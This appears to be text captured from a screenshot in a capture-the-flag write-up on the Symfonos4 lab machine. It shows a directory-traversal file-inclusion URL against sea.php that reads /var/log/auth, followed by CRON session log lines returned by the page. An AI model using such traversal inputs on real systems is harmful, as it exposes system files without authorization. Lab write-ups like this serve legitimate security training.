 192.168.56.106/sea.php?file=../../../../var/log/auth
ali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Select a God
Jan 1 01:09:01 symfonos4 CRON[702]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 1 01:09:01 symfonos4 CRON[702]:
pam_unix(cron:session): session closed for user root Jan 1 01:17:01 symfonos4 CRON[823]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 1
01:17:01 symfonos4 CRON[823]: pam_unix(cron:session): session closed for user root Jan 1 01:39:01 symfonos4 CRON[890]: pam_unix(cron:session): session
opened for user root by (uid=0) Jan 1 01:39:01 symfonos4 CRON[890]: pam_unix(cron:session): session closed for user root Jan 1 02:09:01 symfonos4 CRON[921]:
pam_unix(cron:session): session opened for user root by (uid=0) Jan 1 02:09:01 symfonos4 CRON[921]: pam_unix(cron:session): session closed for user root